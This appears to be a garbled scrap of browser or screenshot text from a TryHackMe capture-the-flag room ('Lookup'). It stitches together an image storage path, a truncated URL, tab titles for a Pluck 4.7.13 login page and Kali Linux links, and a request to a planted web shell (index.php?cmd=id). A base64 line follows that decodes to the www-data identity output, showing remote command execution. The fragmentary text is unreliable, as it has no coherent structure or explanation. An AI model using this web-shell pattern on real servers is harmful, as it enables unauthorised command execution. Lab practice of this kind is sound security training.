 10.10.212.224/assets/index.p
10.10.212.224/assets/index.php?cmd=id
pluck 4.7.13 - log in TryHackMe | Lookup Kali Linux Kali Tools Kali Docs Kali
dWlkPTMzKHd3dy1kYXRhKSBnaWQ9MzMod3d3LWRhdGEpIGdyb3Vwcz0zMyh3d3ctZGF0YSkK